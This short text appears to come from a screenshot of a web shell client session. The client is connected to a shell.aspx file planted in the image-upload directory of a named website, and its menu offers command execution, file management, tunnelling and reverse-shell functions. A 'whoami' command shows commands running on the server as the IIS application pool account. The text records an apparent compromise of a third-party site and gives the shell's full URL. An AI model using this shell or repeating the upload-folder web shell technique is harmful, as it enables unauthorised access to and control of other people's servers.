 http://www.ackmoon.com/upfiles/image/shell.aspx
URL: http://www.ackmoon.com/upfiles/image/shell.aspx
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/Hws.com/HwsHostMaster/wwwroot/www.ackmoon.com/web/upfiles/image/ >whoami
iis apppool\ackmoon
C:/Hws.com/HwsHostMaster/wwwroot/www.ackmoon.com/web/upfiles/image/ >